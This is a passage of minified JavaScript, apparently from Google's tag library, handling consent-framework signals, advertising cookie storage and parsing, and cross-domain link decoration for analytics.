d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.xa[d.callId](d.returnValue,d.success)}catch(e){}};a.W=b;yq(a.J,"message",b)}},Mq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Eq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Bq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Nq={1:0,3:0,4:0,7:3,9:3,10:3};lg(32,500);function Oq(){return lo("tcf",function(){return{}})}var Pq=function(){return new Fq(w,{timeoutMs:-1})};
function Qq(){var a=Oq(),b=Pq();Hq(b)&&!Rq()&&!Sq()&&O(124);if(!a.active&&Hq(b)){Rq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Rl().active=!0,a.tcString="tcunavailable");go();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Tq(a),ho([K.m.X,K.m.Ka,K.m.Z]),Rl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Sq()&&(a.active=!0),!Uq(c)||Rq()||Sq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Nq)Nq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Uq(c)){var g={},h;for(h in Nq)if(Nq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Sq:!0};p=p===void 0?{}:p;l=Mq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Sq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Kq(n,"1",0):!0:!1;g["1"]=l}else g[h]=Kq(c,h,Nq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.X]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(ho([K.m.X,K.m.Ka,K.m.Z]),Rl().active=!0):(r[K.m.Ka]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.Z]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":ho([K.m.Z]),Yn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Vq()||""}))}}else ho([K.m.X,K.m.Ka,K.m.Z])})}catch(c){Tq(a),ho([K.m.X,K.m.Ka,K.m.Z]),Rl().active=!0}}}
function Tq(a){a.type="e";a.tcString="tcunavailable"}function Uq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Rq(){return w.gtag_enable_tcf_support===!0}function Sq(){return Oq().enableAdvertiserConsentMode===!0}function Vq(){var a=Oq();if(a.active)return a.tcString}function Wq(){var a=Oq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Xq(a){if(!Nq.hasOwnProperty(String(a)))return!0;var b=Oq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Yq=[K.m.X,K.m.ka,K.m.Z,K.m.Ka],Zq={},$q=(Zq[K.m.X]=1,Zq[K.m.ka]=2,Zq);function ar(a){if(a===void 0)return 0;switch(N(a,K.m.Tb)){case void 0:return 1;case !1:return 3;default:return 2}}function br(){return(Q(183)?jg(16).split("~"):jg(17).split("~")).indexOf(Zm())!==-1&&Cc.globalPrivacyControl===!0}function cr(a){if(br())return!1;var b=ar(a);if(b===3)return!1;switch($l(K.m.Ka)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function dr(){return bm()||!Zl(K.m.X)||!Zl(K.m.ka)}function er(){var a={},b;for(b in $q)$q.hasOwnProperty(b)&&(a[$q[b]]=$l(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var fr={},gr=(fr[K.m.X]=0,fr[K.m.ka]=1,fr[K.m.Z]=2,fr[K.m.Ka]=3,fr);function hr(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function ir(a){for(var b="1",c=0;c<Yq.length;c++){var d=b,e,f=Yq[c],g=Yl.delegatedConsentTypes[f];e=g===void 0?0:gr.hasOwnProperty(g)?12|gr[g]:8;var h=Rl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|hr(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[hr(l.declare)<<4|hr(l.default)<<2|hr(l.update)])}var n=b,p=(br()?1:0)<<3,q=(bm()?1:0)<<2,r=ar(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Yl.containerScopedDefaults.ad_storage<<4|Yl.containerScopedDefaults.analytics_storage<<2|Yl.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Yl.usedContainerScopedDefaults?1:0)<<2|Yl.containerScopedDefaults.ad_personalization]}
function jr(){if(!Zl(K.m.Z))return"-";if(Q(170))return"a";for(var a=Object.keys(rn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Yl.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=rn[l])}(Yl.usedCorePlatformServices?Yl.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function kr(){return an()||(Rq()||Sq())&&Wq()==="1"?"1":"0"}function lr(){return(an()?!0:!(!Rq()&&!Sq())&&Wq()==="1")||!Zl(K.m.Z)}
function mr(){var a="0",b="0",c;var d=Oq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Oq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;an()&&(h|=1);Wq()==="1"&&(h|=2);Rq()&&(h|=4);var l;var n=Oq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Rl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function nr(){return Zm()==="US-CO"};function or(a,b,c,d){var e,f=Number(a.dd!=null?a.dd:void 0);f!==0&&(e=new Date((b||Hb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Hc:d}};var pr=["ad_storage","ad_user_data"];function qr(a,b){if(!a)return lb("TAGGING",32),10;if(b===null||b===void 0||b==="")return lb("TAGGING",33),11;var c=rr(!1);if(c.error!==0)return lb("TAGGING",34),c.error;if(!c.value)return lb("TAGGING",35),2;c.value[a]=b;var d=sr(c);d!==0&&lb("TAGGING",36);return d}
function tr(a){if(!a)return lb("TAGGING",27),{error:10};var b=rr();if(b.error!==0)return lb("TAGGING",29),b;if(!b.value)return lb("TAGGING",30),{error:2};if(!(a in b.value))return lb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(lb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function rr(a){a=a===void 0?!0:a;if(!Zl(pr))return lb("TAGGING",43),{error:3};try{if(!w.localStorage)return lb("TAGGING",44),{error:1}}catch(f){return lb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return lb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return lb("TAGGING",47),{error:12}}}catch(f){return lb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return lb("TAGGING",49),{error:4};
if(b.version!==1)return lb("TAGGING",50),{error:5};try{var e=ur(b);a&&e&&sr({value:b,error:0})}catch(f){return lb("TAGGING",48),{error:8}}return{value:b,error:0}}
function ur(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,lb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=ur(a[e.value])||c;return c}return!1}
function sr(a){if(a.error)return a.error;if(!a.value)return lb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return lb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return lb("TAGGING",53),7}return 0};var vr={yg:"value",fb:"conversionCount",zg:1},wr={Oh:7,Th:8,yg:"timeouts",fb:"timeouts",zg:0},xr={Oh:9,Th:10,yg:"errors",fb:"errors",zg:0},yr=[vr,wr,xr,{Oh:11,Th:12,yg:"eopCount",fb:"endOfPageCount",zg:0}];function zr(a){var b;b=b===void 0?1:b;if(!Ar(a))return{};var c=Br(yr),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=oa(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return Cr(f)?f:c}
function Br(a){var b;a:{var c=tr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&Ar(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function Cr(a,b){b=b||{};for(var c=Hb(),d=or(b,c,!0),e={},f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return qr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function Ar(a){return Zl(["ad_storage","ad_user_data"])?!a.Th||Xa(a.Th):!1}function Dr(a){return Zl(["ad_storage","ad_user_data"])?!a.Oh||Xa(a.Oh):!1};var Er={P:{Xp:0,Xj:1,Lg:2,nk:3,Yh:4,lk:5,mk:6,pk:7,Zh:8,Jl:9,Il:10,yi:11,Kl:12,rh:13,Tl:14,cg:15,Up:16,Ke:17,Vi:18,Wi:19,Xi:20,Vm:21,Yi:22,bi:23,yk:24}};Er.P[Er.P.Xp]="RESERVED_ZERO";Er.P[Er.P.Xj]="ADS_CONVERSION_HIT";Er.P[Er.P.Lg]="CONTAINER_EXECUTE_START";Er.P[Er.P.nk]="CONTAINER_SETUP_END";Er.P[Er.P.Yh]="CONTAINER_SETUP_START";Er.P[Er.P.lk]="CONTAINER_BLOCKING_END";Er.P[Er.P.mk]="CONTAINER_EXECUTE_END";Er.P[Er.P.pk]="CONTAINER_YIELD_END";Er.P[Er.P.Zh]="CONTAINER_YIELD_START";Er.P[Er.P.Jl]="EVENT_EXECUTE_END";
Er.P[Er.P.Il]="EVENT_EVALUATION_END";Er.P[Er.P.yi]="EVENT_EVALUATION_START";Er.P[Er.P.Kl]="EVENT_SETUP_END";Er.P[Er.P.rh]="EVENT_SETUP_START";Er.P[Er.P.Tl]="GA4_CONVERSION_HIT";Er.P[Er.P.cg]="PAGE_LOAD";Er.P[Er.P.Up]="PAGEVIEW";Er.P[Er.P.Ke]="SNIPPET_LOAD";Er.P[Er.P.Vi]="TAG_CALLBACK_ERROR";Er.P[Er.P.Wi]="TAG_CALLBACK_FAILURE";Er.P[Er.P.Xi]="TAG_CALLBACK_SUCCESS";Er.P[Er.P.Vm]="TAG_EXECUTE_END";Er.P[Er.P.Yi]="TAG_EXECUTE_START";Er.P[Er.P.bi]="CUSTOM_PERFORMANCE_START";Er.P[Er.P.yk]="CUSTOM_PERFORMANCE_END";var Fr=[],Gr={},Hr={};function Ir(a){if(Xa(19)&&Fr.includes(a)){var b;(b=id())==null||b.mark(a+"-"+Er.P.bi+"-"+(Hr[a]||0))}}function Jr(a){if(Xa(19)&&Fr.includes(a)){var b=a+"-"+Er.P.yk+"-"+(Hr[a]||0),c={start:a+"-"+Er.P.bi+"-"+(Hr[a]||0),end:b},d;(d=id())==null||d.mark(b);var e,f,g=(f=(e=id())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(Hr[a]=(Hr[a]||0)+1,Gr[a]=g+(Gr[a]||0))}};var Kr=["3","4"];function Lr(a){return a.origin!=="null"};function Mr(a,b,c,d){try{Ir("3");var e;return(e=Nr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{Jr("3")}}function Nr(a,b,c,d){var e;if(Or(d)){for(var f={},g=String(b||Pr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Qr(a,b,c,d,e){if(Or(e)){var f=Rr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Sr(f,function(g){return g.Iq},b);if(f.length===1)return f[0];f=Sr(f,function(g){return g.Jr},c);return f[0]}}}function Tr(a,b,c,d){var e=Pr(),f=window;Lr(f)&&(f.document.cookie=a);var g=Pr();return e!==g||c!==void 0&&Mr(b,g,!1,d).indexOf(c)>=0}
function Ur(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Or(c.Hc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Vr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Dr);g=e(g,"samesite",c.Wr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Wr(),q=void 0,r=!1,t=0;t<p.length;++t){var u=p[t]!=="none"?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Xr(u,c.path)&&Tr(v,a,b,c.Hc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Xr(n,c.path)?1:Tr(g,a,b,c.Hc)?0:1}
function Yr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");Ir("2");var d=Ur(a,b,c);Jr("2");return d}function Sr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Rr(a,b,c){for(var d=[],e=Mr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({Aq:e[f],Bq:g.join("."),Iq:Number(n[0])||1,Jr:Number(n[1])||1})}}}return d}function Vr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Zr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,$r=/(^|\.)doubleclick\.net$/i;
function Xr(a,b){return a!==void 0&&($r.test(window.document.location.hostname)||b==="/"&&Zr.test(a))}function as(a){if(!a)return 1;var b=a;Xa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function bs(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function cs(a,b){var c=""+as(a),d=bs(b);d>1&&(c+="-"+d);return c}
var Pr=function(){return Lr(window)?window.document.cookie:""},Or=function(a){return a&&Xa(6)?(Array.isArray(a)?a:[a]).every(function(b){return am(b)&&Zl(b)}):!0},Wr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;$r.test(e)||Zr.test(e)||a.push("none");return a};function ds(a){var b=Math.round(Math.random()*2147483647);return a?String(b^Yh(a)&2147483647):String(b)}function es(a){return[ds(a),Math.round(Hb()/1E3)].join(".")}function fs(a,b,c,d,e){var f=as(b),g;return(g=Qr(a,f,bs(c),d,e))==null?void 0:g.Bq};var gs;function hs(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=is,d=js,e=ks();if(!e.init){Tc(A,"mousedown",a);Tc(A,"keyup",a);Tc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function ls(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};ks().decorators.push(f)}
function ms(a,b,c){for(var d=ks().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Kb(e,g.callback())}}return e}
function ks(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var ns=/(.*?)\*(.*?)\*(.*)/,os=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,ps=/^(?:www\.|m\.|amp\.)+/,qs=/([^?#]+)(\?[^#]*)?(#.*)?/;function rs(a){var b=qs.exec(a);if(b)return{Ij:b[1],query:b[2],fragment:b[3]}}function ss(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ts(a,b){var c=[Cc.userAgent,(new Date).getTimezoneOffset(),Cc.userLanguage||Cc.language,Math.floor(Hb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=gs)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}gs=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^gs[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function us(a){return function(b){var c=Cj(w.location.href),d=c.search.replace("?",""),e=tj(d,"_gl",!1,!0)||"";b.query=vs(e)||{};var f=wj(c,"fragment"),g;var h=-1;if(Mb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=vs(g||"")||{};a&&ws(c,d,f)}}function xs(a,b){var c=ss(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ws(a,b,c){function d(g,h){var l=xs("_gl",g);l.length&&(l=h+l);return l}if(Bc&&Bc.replaceState){var e=ss("_gl");if(e.test(b)||e.test(c)){var f=wj(a,"path");b=d(b,"?");c=d(c,"#");Bc.replaceState({},"",""+f+b+c)}}}function ys(a,b){var c=us(!!b),d=ks();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Kb(e,f.query),a&&Kb(e,f.fragment));return e}
var vs=function(a){try{var b=zs(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=jb(d[e+1]);c[f]=g}lb("TAGGING",6);return c}}catch(h){lb("TAGGING",8)}};function zs(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=ns.exec(d);if(f){c=f;break a}d=vj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ts(h,p)){l=!0;break a}l=!1}if(l)return h;lb("TAGGING",7)}}}
function As(a,b,c,d,e){function f(p){p=xs(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=rs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Ij+h+l}
function Bs(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var u,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(ib(String(y))))}var z=v.join("*");u=["1",ts(z),z].join("*");d?(Xa(3)||Xa(1)||!p)&&Cs("_gl",u,a,p,q):Ds("_gl",u,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=ms(b,1,d),f=ms(b,2,d),g=ms(b,4,d),h=ms(b,3,d);c(e,!1,!1);c(f,!0,!1);Xa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
Es(l,h[l],a)}function Es(a,b,c){c.tagName.toLowerCase()==="a"?Ds(a,b,c):c.tagName.toLowerCase()==="form"&&Cs(a,b,c)}function Ds(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Xa(4)||d)){var h=w.location.href,l=rs(c.href),n=rs(h);g=!(l&&n&&l.Ij===n.Ij&&l.query===n.query&&l.fragment)}f=g}if(f){var p=As(a,b,c.href,d,e);rc.test(p)&&(c.href=p)}}
function Cs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=As(a,b,f,d,e);rc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function is(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||Bs(e,e.hostname)}}catch(g){}}function js(a){try{var b=a.getAttribute("action");if(b){var c=wj(Cj(b),"host");Bs(a,c)}}catch(d){}}function Fs(a,b,c,d){hs();var e=c==="fragment"?2:1;d=!!d;ls(a,b,e,d,!1);e===2&&lb("TAGGING",23);d&&lb("TAGGING",24)}
function Gs(a,b){hs();ls(a,[yj(w.location,"host",!0)],b,!0,!0)}function Hs(){var a=A.location.hostname,b=os.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?vj(f[2])||"":vj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(ps,""),l=e.replace(ps,"");return h===l||Nb(h,"."+l)}function Is(a,b){return a===!1?!1:a||b||Hs()};var Js=["1"],Ks={},Ls={};function Ms(a,b){b=b===void 0?!0:b;var c=Ns(a.prefix);if(Ks[c])Os(a);else if(Ps(c,a.path,a.domain)){var d=Ls[Ns(a.prefix)]||{id:void 0,Qh:void 0};b&&Qs(a,d.id,d.Qh);Os(a)}else{var e=Ej("auiddc");if(e)lb("TAGGING",17),Ks[c]=e;else if(b){var f=Ns(a.prefix),g=es();Rs(f,g,a);Ps(c,a.path,a.domain);Os(a,!0)}}}
function Os(a,b){if((b===void 0?0:b)&&Ar(vr)){var c=rr(!1);c.error!==0?lb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,sr(c)!==0&&lb("TAGGING",41)):lb("TAGGING",40):lb("TAGGING",39)}if(Dr(vr)&&Br([vr])[vr.fb]===-1){for(var d={},e=(d[vr.fb]=0,d),f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==vr&&Dr(h)&&(e[h.fb]=0)}Cr(e,a)}}
function Qs(a,b,c){var d=Ns(a.prefix),e=Ks[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Hb()/1E3)));Rs(d,h,a,g*1E3)}}}}function Rs(a,b,c,d){var e;e=["1",cs(c.domain,c.path),b].join(".");var f=or(c,d);f.Hc=Ss();Yr(a,e,f)}function Ps(a,b,c){var d=fs(a,b,c,Js,Ss());if(!d)return!1;Ts(a,d);return!0}
function Ts(a,b){var c=b.split(".");c.length===5?(Ks[a]=c.slice(0,2).join("."),Ls[a]={id:c.slice(2,4).join("."),Qh:Number(c[4])||0}):c.length===3?Ls[a]={id:c.slice(0,2).join("."),Qh:Number(c[2])||0}:Ks[a]=b}function Ns(a){return(a||"_gcl")+"_au"}function Us(a){function b(){Zl(c)&&a()}var c=Ss();em(function(){b();Zl(c)||fm(b,c)},c)}
function Vs(a){var b=ys(!0),c=Ns(a.prefix);Us(function(){var d=b[c];if(d){Ts(c,d);var e=Number(Ks[c].split(".")[1])*1E3;if(e){lb("TAGGING",16);var f=or(a,e);f.Hc=Ss();var g=["1",cs(a.domain,a.path),d].join(".");Yr(c,g,f)}}})}function Ws(a,b,c,d,e){e=e||{};var f=function(){var g={},h=fs(a,e.path,e.domain,Js,Ss());h&&(g[a]=h);return g};Us(function(){Fs(f,b,c,d)})}function Ss(){return["ad_storage","ad_user_data"]};function Xs(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Zd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Ys(a,b){var c=Xs(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Zd]||(d[c[e].Zd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Zd].push(g)}}return d};var Zs={},$s=(Zs.k={ia:/^[\w-]+$/},Zs.b={ia:/^[\w-]+$/,Lj:!0},Zs.i={ia:/^[1-9]\d*$/},Zs.h={ia:/^\d+$/},Zs.t={ia:/^[1-9]\d*$/},Zs.d={ia:/^[A-Za-z0-9_-]+$/},Zs.j={ia:/^\d+$/},Zs.u={ia:/^[1-9]\d*$/},Zs.l={ia:/^[01]$/},Zs.o={ia:/^[1-9]\d*$/},Zs.g={ia:/^[01]$/},Zs.s={ia:/^.+$/},Zs);var at={},et=(at[5]={Vh:{2:bt},Aj:"2",Ih:["k","i","b","u"]},at[4]={Vh:{2:bt,GCL:ct},Aj:"2",Ih:["k","i","b"]},at[2]={Vh:{GS2:bt,GS1:dt},Aj:"GS2",Ih:"sogtjlhd".split("")},at);function ft(a,b,c){var d=et[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Vh[e];if(f)return f(a,b)}}}
function bt(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(t){}var e={},f=et[b];if(f){for(var g=f.Ih,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=$s[p];r&&(r.Lj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(t){}}return e}}}function gt(a,b,c){var d=et[b];if(d)return[d.Aj,c||"1",ht(a,b)].join(".")}
function ht(a,b){var c=et[b];if(c){for(var d=[],e=m(c.Ih),f=e.next();!f.done;f=e.next()){var g=f.value,h=$s[g];if(h){var l=a[g];if(l!==void 0)if(h.Lj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function ct(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
